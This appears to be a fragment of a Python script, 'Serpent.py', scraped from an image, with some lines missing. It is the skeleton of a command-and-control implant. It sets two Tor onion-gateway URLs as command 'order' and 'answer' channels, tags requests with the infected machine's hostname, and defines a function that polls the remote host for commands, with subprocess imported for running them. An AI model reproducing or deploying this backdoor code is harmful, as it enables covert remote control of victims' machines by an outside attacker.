 Serpent.py
1 #!/usr/bin/python3
2
3 from subprocess import Popen, PIPE, STDOUT
4 import requests
5 import re
6 import socket
7 import time
8
9 cmd_url_order = 'http://mhocujuh3h6fek7k4efpxo5teyigezqkpixkbvc2mzaaprmusze6icqd.onion.pet/index.html'
10 cmd_url_answer = 'http://ggfwk7yj5hus3ujdls5bjza4apkpfw5bjqbq4j6rixlogylr5x67dmid.onion.pet/index.html'
11 hostname = socket.gethostname()
12 hostname_pattern = 'host:%s-00' % hostname
13 headers = {}
14 referer = {'Referer': hostname_pattern}
15 cache_control = {'Cache-Control': 'no-cache'}
16 headers.update(referer)
17 headers.update(cache_control)
18 check_cmd_1 = ''
19
20 def recvall(sock, n):
28
29
30 def get_cmd():
31 req = requests.get(cmd_url_order, headers=headers).content.decode().strip()
32 if req == '':
33 pass
34 else:
35 return req
36